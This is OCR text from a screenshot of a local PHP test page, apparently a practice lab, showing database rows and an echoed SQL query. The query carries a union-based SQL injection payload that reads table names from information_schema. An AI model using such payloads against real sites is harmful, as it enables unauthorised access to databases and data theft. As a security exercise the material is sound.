 http://127.0.0.1/GetTest.php - Windows Internet Explorer
http://127.0.0.1/GetTest.php
Bing
收藏夹 建议网站 网页快讯库
http://127.0.0.1/GetTest.php
页面(P) 安全(S) 工具(O)
Connected success!
username: AQ
age: 18
sex: male
username: test1
age: 4
sex: 3
ur sql is:select * from test1 where id='1' union select 1,group_concat(table_name),2,3,4,5
from information_schema.tables where table_schema=database()#'
Pls input ur id:
submit